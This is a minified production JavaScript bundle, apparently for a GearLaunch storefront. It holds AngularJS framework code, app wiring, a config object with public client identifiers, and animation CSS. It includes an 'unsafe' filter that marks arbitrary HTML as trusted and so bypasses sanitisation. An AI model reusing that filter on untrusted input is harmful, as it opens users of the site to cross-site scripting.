0,b())})},this.$$writeModelToScope=function(){q(a,u.$modelValue),d(u.$viewChangeListeners,function(a){try{a()}catch(c){b(c)}})},this.$setViewValue=function(a,b){u.$viewValue=a,u.$options&&!u.$options.updateOnDefault||u.$$debounceViewValueCommit(b)},this.$$debounceViewValueCommit=function(b){var c,d=0,e=u.$options;e&&s(e.debounce)&&(c=e.debounce,w(c)?d=c:w(c[b])?d=c[b]:w(c["default"])&&(d=c["default"])),h.cancel(t),d?t=h(function(){u.$commitViewValue()},d):i.$$phase?u.$commitViewValue():a.$apply(function(){u.$commitViewValue()})},a.$watch(function(){var b=p(a);if(b!==u.$modelValue&&(u.$modelValue===u.$modelValue||b===b)){u.$modelValue=u.$$rawModelValue=b,l=void 0;for(var c=u.$formatters,d=c.length,e=b;d--;)e=c[d](e);u.$viewValue!==e&&(u.$$updateEmptyClasses(e),u.$viewValue=u.$$lastCommittedViewValue=e,u.$render(),u.$$runValidators(b,e,n))}return b})}],Dg=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Cg,priority:1,compile:function(b){return b.addClass(ug).addClass(wg).addClass(sg),{pre:function(a,b,c,d){var e=d[0],f=d[1]||e.$$parentForm;e.$$setOptions(d[2]&&d[2].$options),f.$addControl(e),c.$observe("name",function(a){e.$name!==a&&e.$$parentForm.$$renameControl(e,a)}),a.$on("$destroy",function(){e.$$parentForm.$removeControl(e)})},post:function(b,c,d,e){var f=e[0];f.$options&&f.$options.updateOn&&c.on(f.$options.updateOn,function(a){f.$$debounceViewValueCommit(a&&a.type)}),c.on("blur",function(){f.$touched||(a.$$phase?b.$evalAsync(f.$setTouched):b.$apply(f.$setTouched))})}}}}}],Eg=/(\s+|^)default(\s+|$)/,Fg=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,b){var c=this;this.$options=N(a.$eval(b.ngModelOptions)),s(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=Yd(this.$options.updateOn.replace(Eg,function(){return c.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}},Gg=jd({terminal:!0,priority:1e3}),Hg=b("ngOptions"),Ig=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Jg=["$compile","$document","$parse",function(b,e,f){function g(a,b,d){function e(a,b,c,d,e){this.selectValue=a,this.viewValue=b,this.label=c,this.group=d,this.disabled=e}function g(a){var b;if(!j&&c(a))b=a;else{b=[];for(var d in a)a.hasOwnProperty(d)&&"$"!==d.charAt(0)&&b.push(d)}return b}var h=a.match(Ig);if(!h)throw Hg("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",a,Y(b));var i=h[5]||h[7],j=h[6],k=/ as /.test(h[0])&&h[1],l=h[9],m=f(h[2]?h[1]:i),n=k&&f(k),o=n||m,p=l&&f(l),q=l?function(a,b){return p(d,b)}:function(a){return Za(a)},r=function(a,b){return q(a,x(a,b))},s=f(h[2]||h[1]),t=f(h[3]||""),u=f(h[4]||""),v=f(h[8]),w={},x=j?function(a,b){return w[j]=b,w[i]=a,w}:function(a){return w[i]=a,w};return{trackBy:l,getTrackByValue:r,getWatchables:f(v,function(a){var b=[];a=a||[];for(var c=g(a),e=c.length,f=0;f<e;f++){var i=a===c?f:c[f],j=a[i],k=x(j,i),l=q(j,k);if(b.push(l),h[2]||h[1]){var m=s(d,k);b.push(m)}if(h[4]){var n=u(d,k);b.push(n)}}return b}),getOptions:function(){for(var a=[],b={},c=v(d)||[],f=g(c),h=f.length,i=0;i<h;i++){var j=c===f?i:f[i],k=c[j],m=x(k,j),n=o(d,m),p=q(n,m),w=s(d,m),y=t(d,m),z=u(d,m),A=new e(p,n,w,y,z);a.push(A),b[p]=A}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[r(a)]},getViewValueFromOption:function(a){return l?Ud.copy(a.viewValue):a.viewValue}}}}}function h(a,c,f,h){function k(a,b){var c=i.cloneNode(!1);b.appendChild(c),l(a,c)}function l(a,b){a.element=b,b.disabled=a.disabled,a.label!==b.label&&(b.label=a.label,b.textContent=a.label),a.value!==b.value&&(b.value=a.selectValue)}function m(){var a=x&&o.readValue();if(x)for(var b=x.items.length-1;b>=0;b--){var d=x.items[b];Ra(s(d.group)?d.element.parentNode:d.element)}x=y.getOptions();var e={};if(v&&c.prepend(n),x.items.forEach(function(a){var b;s(a.group)?(b=e[a.group],b||(b=j.cloneNode(!1),z.appendChild(b),b.label=null===a.group?"null":a.group,e[a.group]=b),k(a,b)):k(a,z)}),c[0].appendChild(z),p.$render(),!p.$isEmpty(a)){var f=o.readValue(),g=y.trackBy||q;(g?O(a,f):a===f)||(p.$setViewValue(f),p.$render())}}for(var n,o=h[0],p=h[1],q=f.multiple,r=0,t=c.children(),u=t.length;r<u;r++)if(""===t[r].value){n=t.eq(r);break}var v=!!n,w=Ld(i.cloneNode(!1));w.val("?");var x,y=g(f.ngOptions,c,a),z=e[0].createDocumentFragment(),A=function(){v||c.prepend(n),c.val(""),n.prop("selected",!0),n.attr("selected",!0)},B=function(){v||n.remove()},C=function(){c.prepend(w),c.val("?"),w.prop("selected",!0),w.attr("selected",!0)},D=function(){w.remove()};q?(p.$isEmpty=function(a){return!a||0===a.length},o.writeValue=function(a){x.items.forEach(function(a){a.element.selected=!1}),a&&a.forEach(function(a){var b=x.getOptionFromViewValue(a);b&&(b.element.selected=!0)})},o.readValue=function(){var a=c.val()||[],b=[];return d(a,function(a){var c=x.selectValueMap[a];c&&!c.disabled&&b.push(x.getViewValueFromOption(c))}),b},y.trackBy&&a.$watchCollection(function(){if(Wd(p.$viewValue))return p.$viewValue.map(function(a){return y.getTrackByValue(a)})},function(){p.$render()})):(o.writeValue=function(a){var b=x.getOptionFromViewValue(a);b?(c[0].value!==b.selectValue&&(D(),B(),c[0].value=b.selectValue,b.element.selected=!0),b.element.setAttribute("selected","selected")):null===a||v?(D(),A()):(B(),C())},o.readValue=function(){var a=x.selectValueMap[c.val()];return a&&!a.disabled?(B(),D(),x.getViewValueFromOption(a)):null},y.trackBy&&a.$watch(function(){return y.getTrackByValue(p.$viewValue)},function(){p.$render()})),v?(n.remove(),b(n)(a),n.removeClass("ng-scope")):n=Ld(i.cloneNode(!1)),c.empty(),m(),a.$watchCollection(y.getWatchables,m)}var i=a.document.createElement("option"),j=a.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=n},post:h}}}],Kg=["$locale","$interpolate","$log",function(a,b,c){var e=/{}/g,f=/^when(Minus)?(.+)$/;return{link:function(g,h,i){function j(a){h.text(a||"")}var k,l=i.count,m=i.$attr.when&&h.attr(i.$attr.when),o=i.offset||0,p=g.$eval(m)||{},q={},s=b.startSymbol(),t=b.endSymbol(),u=s+l+"-"+o+t,v=Ud.noop;d(i,function(a,b){var c=f.exec(b);if(c){var d=(c[1]?"-":"")+Gd(c[2]);p[d]=h.attr(i.$attr[b])}}),d(p,function(a,c){q[c]=b(a.replace(e,u))}),g.$watch(l,function(b){var d=parseFloat(b),e=isNaN(d);if(e||d in p||(d=a.pluralCat(d-o)),d!==k&&!(e&&w(k)&&isNaN(k))){v();var f=q[d];r(f)?(null!=b&&c.debug("ngPluralize: no rule defined for '"+d+"' in "+m),v=n,j()):v=g.$watch(f,j),k=d}})}}}],Lg=["$parse","$animate","$compile",function(a,e,f){var g="$$NG_REMOVED",h=b("ngRepeat"),i=function(a,b,c,d,e,f,g){a[c]=d,e&&(a[e]=f),a.$index=b,a.$first=0===b,a.$last=b===g-1,a.$middle=!(a.$first||a.$last),a.$odd=!(a.$even=0===(1&b))},j=function(a){return a.clone[0]},k=function(a){return a.clone[a.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(b,l){var m=l.ngRepeat,n=f.$$createComment("end ngRepeat",m),o=m.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!o)throw h("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",m);var p=o[1],q=o[2],r=o[3],s=o[4];if(o=p.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/),!o)throw h("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",p);var t=o[3]||o[1],u=o[2];if(r&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(r)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(r)))throw h("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",r);var v,w,x,y,z={$id:Za};return s?v=a(s):(x=function(a,b){return Za(b)},y=function(a){return a}),function(a,b,f,l,o){v&&(w=function(b,c,d){return u&&(z[u]=b),z[t]=c,z.$index=d,v(a,z)});var p=oa();a.$watchCollection(q,function(f){var l,q,s,v,z,A,B,C,D,E,F,G,H=b[0],I=oa();if(r&&(a[r]=f),c(f))D=f,C=w||x;else{C=w||y,D=[];for(var J in f)Fd.call(f,J)&&"$"!==J.charAt(0)&&D.push(J)}for(v=D.length,F=new Array(v),l=0;l<v;l++)if(z=f===D?l:D[l],A=f[z],B=C(z,A,l),p[B])E=p[B],delete p[B],I[B]=E,F[l]=E;else{if(I[B])throw d(F,function(a){a&&a.scope&&(p[a.id]=a)}),h("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",m,B,A);F[l]={id:B,scope:void 0,clone:void 0},I[B]=!0}for(var K in p){if(E=p[K],G=na(E.clone),e.leave(G),G[0].parentNode)for(l=0,q=G.length;l<q;l++)G[l][g]=!0;E.scope.$destroy()}for(l=0;l<v;l++)if(z=f===D?l:D[l],A=f[z],E=F[l],E.scope){s=H;do s=s.nextSibling;while(s&&s[g]);j(E)!=s&&e.move(na(E.clone),null,H),H=k(E),i(E.scope,l,t,A,u,z,v)}else o(function(a,b){E.scope=b;var c=n.cloneNode(!1);a[a.length++]=c,e.enter(a,null,H),H=c,E.clone=a,I[E.id]=E,i(E.scope,l,t,A,u,z,v)});p=I})}}}}],Mg="ng-hide",Ng="ng-hide-animate",Og=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,c,d){b.$watch(d.ngShow,function(b){a[b?"removeClass":"addClass"](c,Mg,{tempClasses:Ng})})}}}],Pg=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,c,d){b.$watch(d.ngHide,function(b){a[b?"addClass":"removeClass"](c,Mg,{tempClasses:Ng})})}}}],Qg=jd(function(a,b,c){a.$watch(c.ngStyle,function(a,c){c&&a!==c&&d(c,function(a,c){b.css(c,"")}),a&&b.css(a)},!0)}),Rg=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,e,f,g){var h=f.ngSwitch||f.on,i=[],j=[],k=[],l=[],m=function(a,b){return function(){a.splice(b,1)}};c.$watch(h,function(c){var e,f;for(e=0,f=k.length;e<f;++e)a.cancel(k[e]);for(k.length=0,e=0,f=l.length;e<f;++e){var h=na(j[e].clone);l[e].$destroy();var n=k[e]=a.leave(h);n.then(m(k,e))}j.length=0,l.length=0,(i=g.cases["!"+c]||g.cases["?"])&&d(i,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");var g={clone:d};j.push(g),a.enter(d,f.parent(),f)})})})}}}],Sg=jd({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,c,d,e){d.cases["!"+c.ngSwitchWhen]=d.cases["!"+c.ngSwitchWhen]||[],d.cases["!"+c.ngSwitchWhen].push({transclude:e,element:b})}}),Tg=jd({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,c,d,e){d.cases["?"]=d.cases["?"]||[],d.cases["?"].push({transclude:e,element:b})}}),Ug=b("ngTransclude"),Vg=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var c=a(b.contents());return b.empty(),function(a,b,d,e,f){function g(a,c){a.length?b.append(a):(h(),c.$destroy())}function h(){c(a,function(a){b.append(a)})}if(!f)throw Ug("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Y(b));d.ngTransclude===d.$attr.ngTransclude&&(d.ngTransclude="");var i=d.ngTransclude||d.ngTranscludeSlot;f(g,null,i),i&&!f.isSlotFilled(i)&&h()}}}}],Wg=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,c){if("text/ng-template"==c.type){var d=c.id,e=b[0].text;a.put(d,e)}}}}],Xg={$setViewValue:n,$render:n},Yg=["$element","$scope",function(b,c){var d=this,e=new $a;d.ngModelCtrl=Xg,d.unknownOption=Ld(a.document.createElement("option")),d.renderUnknownOption=function(a){var c="? "+Za(a)+" ?";d.unknownOption.val(c),b.prepend(d.unknownOption),b.val(c)},c.$on("$destroy",function(){d.renderUnknownOption=n}),d.removeUnknownOption=function(){d.unknownOption.parent()&&d.unknownOption.remove()},d.readValue=function(){return d.removeUnknownOption(),b.val()},d.writeValue=function(a){d.hasOption(a)?(d.removeUnknownOption(),b.val(a),""===a&&d.emptyOption.prop("selected",!0)):null==a&&d.emptyOption?(d.removeUnknownOption(),b.val("")):d.renderUnknownOption(a)},d.addOption=function(a,b){if(b[0].nodeType!==he){la(a,'"option value"'),""===a&&(d.emptyOption=b);var c=e.get(a)||0;e.put(a,c+1),d.ngModelCtrl.$render(),Cd(b)}},d.removeOption=function(a){var b=e.get(a);b&&(1===b?(e.remove(a),""===a&&(d.emptyOption=void 0)):e.put(a,b-1))},d.hasOption=function(a){return!!e.get(a)},d.registerOption=function(a,b,c,e,f){if(e){var g;c.$observe("value",function(a){s(g)&&d.removeOption(g),g=a,d.addOption(a,b)})}else f?a.$watch(f,function(a,e){c.$set("value",a),e!==a&&d.removeOption(e),d.addOption(a,b)}):d.addOption(c.value,b);b.on("$destroy",function(){d.removeOption(c.value),d.ngModelCtrl.$render()})}}],Zg=function(){function a(a,b,c,e){var f=e[1];if(f){var g=e[0];if(g.ngModelCtrl=f,b.on("change",function(){a.$apply(function(){f.$setViewValue(g.readValue())})}),c.multiple){g.readValue=function(){var a=[];return d(b.find("option"),function(b){b.selected&&a.push(b.value)}),a},g.writeValue=function(a){var c=new $a(a);d(b.find("option"),function(a){a.selected=s(c.get(a.value))})};var h,i=NaN;a.$watch(function(){i!==f.$viewValue||O(h,f.$viewValue)||(h=qa(f.$viewValue),f.$render()),i=f.$viewValue}),f.$isEmpty=function(a){return!a||0===a.length}}}}function b(a,b,c,d){var e=d[1];if(e){var f=d[0];e.$render=function(){f.writeValue(e.$viewValue)}}}return{restrict:"E",require:["select","?ngModel"],controller:Yg,priority:1,link:{pre:a,post:b}}},$g=["$interpolate",function(a){return{restrict:"E",priority:100,compile:function(b,c){if(s(c.value))var d=a(c.value,!0);else{var e=a(b.text(),!0);e||c.$set("value",b.text())}return function(a,b,c){var f="$selectController",g=b.parent(),h=g.data(f)||g.parent().data(f);h&&h.registerOption(a,b,c,d,e)}}}}],_g=p({restrict:"E",terminal:!1}),ah=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,c,d){d&&(c.required=!0,d.$validators.required=function(a,b){return!c.required||!d.$isEmpty(b)},c.$observe("required",function(){d.$validate()}))}}},bh=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f,g=d.ngPattern||d.pattern;d.$observe("pattern",function(a){if(v(a)&&a.length>0&&(a=new RegExp("^"+a+"$")),a&&!a.test)throw b("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",g,a,Y(c));f=a||void 0,e.$validate()}),e.$validators.pattern=function(a,b){return e.$isEmpty(b)||r(f)||f.test(b)}}}}},ch=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,c,d){if(d){var e=-1;c.$observe("maxlength",function(a){var b=l(a);e=isNaN(b)?-1:b,d.$validate()}),d.$validators.maxlength=function(a,b){return e<0||d.$isEmpty(b)||b.length<=e}}}}},dh=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,c,d){if(d){var e=0;c.$observe("minlength",function(a){e=l(a)||0,d.$validate()}),d.$validators.minlength=function(a,b){return d.$isEmpty(b)||b.length>=e}}}}};return a.angular.bootstrap?void(a.console&&console.log("WARNING: Tried to load angular more than once.")):(ia(),ta(Ud),Ud.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");return b==-1?0:a.length-b-1}function c(a,c){var d=c;void 0===d&&(d=Math.min(b(a),3));var e=Math.pow(10,d),f=(a*e|0)%e;return{v:d,f:f}}var d={ZERO:"zero",ONE:"one",TWO:"two",FEW:"few",MANY:"many",OTHER:"other"};a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],STANDALONEMONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\xa4",negSuf:"",posPre:"\xa4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,b){var e=0|a,f=c(a,b);return 1==e&&0==f.v?d.ONE:d.OTHER}})}]),void Ld(a.document).ready(function(){da(a.document,ea)}))}(window),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>')}(),e()}),a.register("12f",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.unsafe",["ngSanitize"]),d.filter("unsafe",["$sce",function(a){return a.trustAsHtml}]),a("default",d)}}}),a.registerDynamic("12d",[],!0,function(a,b,c){return c.exports={situation:"PRODUCTION",google:{clientId:"985900656642-6fps2q3ev8nipu6jch2nuh548a9orbd7.apps.googleusercontent.com",GL_GTM:"GTM-TRDF3V6",GL_SELL_GTM:"GTM-W855N4X7"},shopifyOauth:{clientId:"b2a9b326930e07c5e66d6da31da7a87e",redirectUri:"https://sell.gearlaunch.com"},globalSettings:{buildNumber:"301986",sha1:"94fa73106b86332120c7d73cef60caebeac8d725"},stripe:{publishableKey:"pk_live_4XmrdLpMcxTQAkiwnIL6JTvF"},adyen:{env:"live"},raven:{environment:"production",dsn:"https://c14149c5a2b6476881150ff474bc7e5b@sentry.io/1503044"},mixpanel:{app_id:"3bec913533481a23c48714911bbc9df0"},domains:{sell:"https://sell.gearlaunch.com",admin:"https://admin.gearlaunch.com"},imgix:{domain:"https://gearlaunch-prod.imgix.net/"},api:{endpoint:"api"},marketplaceApi:{endpoint:"https://mof-api-staging-4gyqfw6xia-uc.a.run.app"},toAdditApi:{designContainer:"https://openapi-designer.toaddit.com/designContainer"}},c.exports}),a.register("2a",["12d"],function(a,b){"use strict";var c;return{setters:[function(a){c=a["default"]}],execute:function(){c.isDevelopment=function(){return"DEVELOPMENT"===this.situation},c.isSandbox=function(){return"SANDBOX"===this.situation},c.isDemo=function(){return"DEMO"===this.situation},c.isProduction=function(){return"PRODUCTION"===this.situation},c.isQa=function(){return"QA"==this.situation},c.isBeta=function(){return c.isDevelopment()||c.isSandbox()||c.isQa()},a("default",function(a){a.constant("CONFIG",c),a.run(["$rootScope",function(a){a.CONFIG=c}])})}}}),a.register("1",["3","2","4","a","128","12c","12e","12f","2a"],function(a,b){"use strict";var c,d,e,f,g,h,i,j;return{setters:[function(a){c=a["default"]},function(a){},function(a){},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]},function(a){h=a["default"]},function(a){i=a["default"]}],execute:function(){j=c.module("gl.storefront.app",[f.name,"ngSanitize","ui.router",e.name,g.name,h.name]),i(j),j.config(["$locationProvider","$httpProvider","$urlRouterProvider","$compileProvider",function(a,b,c,e){return e.debugInfoEnabled(!1),a.html5Mode({enabled:d.inSubDomain(),requireBase:!1}),b.useApplyAsync(!0),c.otherwise("/")}]),j.run(["$log","$rootScope","$state","$stateParams","$anchorScroll","$window",function(a,b,d,e,f,g){b.$state=d,b.$stateParams=e,b.$on("$stateChangeError",function(a,b,e,f,g,h){a.preventDefault(),c.isObject(h)&&(d.get("root.error").error=h),d.go("root.error")}),b.$on("$stateChangeStart",function(a,b){"root.support"!==b.name&&"root.support.contact"!==b.name&&"root.support.returns"!==b.name||g.location.reload(!0)}),b.$on("$stateChangeSuccess",function(a,b,c,d){"root.support.index"===b.name&&f("top")}),b.$on("cartButton.update",function(a,c){a.preventDefault(),b.$broadcast("cartButton.gotoCartPage",c)})}]),c.element(document).ready(function(){return c.bootstrap(document.body,[j.name],{strictDi:!0})}),a("default",j)}}}),function(a){if("undefined"!=typeof document){var b=document,c="appendChild",d=b.createElement("style");d.type="text/css",b.getElementsByTagName("head")[0][c](d),d[c](b.createTextNode(a))}}(".am-collapse{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;overflow:hidden;opacity:1}.am-collapse.am-collapse-add,.am-collapse.ng-hide-remove,.am-collapse.ng-move{-webkit-animation-name:expand;animation-name:expand}.am-collapse.am-collapse-remove,.am-collapse.ng-hide{-webkit-animation-name:collapse;animation-name:collapse}.am-collapse.ng-enter{visibility:hidden;-webkit-animation-name:expand;animation-name:expand;-webkit-animation-play-state:paused;animation-play-state:paused}.am-collapse.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-collapse.ng-leave{-webkit-animation-name:collapse;animation-name:collapse;-webkit-animation-play-state:paused;animation-play-state:paused}.am-collapse.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes expand{0%{max-height:0}to{max-height:500px}}@keyframes expand{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes collapse{0%{max-height:500px}to{max-height:0}}@keyframes collapse{0%{max-height:500px}to{max-height:0}}.panel-collapse.am-collapse.in-remove{-webkit-animation-name:collapse;animation-name:collapse;display:block}.panel-collapse.am-collapse.in-add{-webkit-animation-name:expand;animation-name:expand}.am-fade{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;opacity:1}.am-fade.am-fade-add,.am-fade.ng-hide-remove,.am-fade.ng-move{-webkit-animation-name:fadeIn;animation-name:fadeIn}.am-fade.am-fade-remove,.am-fade.ng-hide{-webkit-animation-name:fadeOut;animation-name:fadeOut}.am-fade.ng-enter{visibility:hidden;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-fade.ng-leave{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.tab-pane.am-fade.active-remove{display:none!important}.tab-pane.am-fade.active-add{-webkit-animation-name:fadeIn;animation-name:fadeIn}.aside-backdrop.am-fade,.modal-backdrop.am-fade{background:rgba(0,0,0,.5);-webkit-animation-duration:.15s;animation-duration:.15s}.am-fade-and-slide-top{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.am-fade-and-slide-top.am-fade-and-slide-top-add,.am-fade-and-slide-top.ng-hide-remove,.am-fade-and-slide-top.ng-move{-webkit-animation-name:fadeAndSlideFromTop;animation-name:fadeAndSlideFromTop}.am-fade-and-slide-top.am-fade-and-slide-top-remove,.am-fade-and-slide-top.ng-hide{-webkit-animation-name:fadeAndSlideToTop;animation-name:fadeAndSlideToTop}.am-fade-and-slide-top.ng-enter{visibility:hidden;-webkit-animation-name:fadeAndSlideFromTop;animation-name:fadeAndSlideFromTop;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-top.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-top.ng-leave{-webkit-animation-name:fadeAndSlideToTop;animation-name:fadeAndSlideToTop;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-top.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-right{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.am-fade-and-slide-right.am-fade-and-slide-right-add,.am-fade-and-slide-right.ng-hide-remove,.am-fade-and-slide-right.ng-move{-webkit-animation-name:fadeAndSlideFromRight;animation-name:fadeAndSlideFromRight}.am-fade-and-slide-right.am-fade-and-slide-right-remove,.am-fade-and-slide-right.ng-hide{-webkit-animation-name:fadeAndSlideToRight;animation-name:fadeAndSlideToRight}.am-fade-and-slide-right.ng-enter{visibility:hidden;-webkit-animation-name:fadeAndSlideFromRight;animation-name:fadeAndSlideFromRight;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-right.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-right.ng-leave{-webkit-animation-name:fadeAndSlideToRight;animation-name:fadeAndSlideToRight;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-right.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-bottom{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.am-fade-and-slide-bottom.am-fade-and-slide-bottom-add,.am-fade-and-slide-bottom.ng-hide-remove,.am-fade-and-slide-bottom.ng-move{-webkit-animation-name:fadeAndSlideFromBottom;animation-name:fadeAndSlideFromBottom}.am-fade-and-slide-bottom.am-fade-and-slide-bottom-remove,.am-fade-and-slide-bottom.ng-hide{-webkit-animation-name:fadeAndSlideToBottom;animation-name:fadeAndSlideToBottom}.am-fade-and-slide-bottom.ng-enter{visibility:hidden;-webkit-animation-name:fadeAndSlideFromBottom;animation-name:fadeAndSlideFromBottom;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-bottom.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-bottom.ng-leave{-webkit-animation-name:fadeAndSlideToBottom;animation-name:fadeAndSlideToBottom;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-bottom.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-left{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.am-fade-and-slide-left.am-fade-and-slide-left-add,.am-fade-and-slide-left.ng-hide-remove,.am-fade-and-slide-left.ng-move{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-name:fadeAndSlideFromLeft;animation-name:fadeAndSlideFromLeft}.am-fade-and-slide-left.am-fade-and-slide-left-remove,.am-fade-and-slide-left.ng-hide{-webkit-animation-name:fadeAndSlideToLeft;animation-name:fadeAndSlideToLeft}.am-fade-and-slide-left.ng-enter{visibility:hidden;-webkit-animation-name:fadeAndSlideFromLeft;animation-name:fadeAndSlideFromLeft;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-left.ng-enter.ng-enter-active{visibility:visible;-webkit-animation-play-state:running;animation-play-state:running}.am-fade-and-slide-left.ng-leave{-webkit-animation-name:fade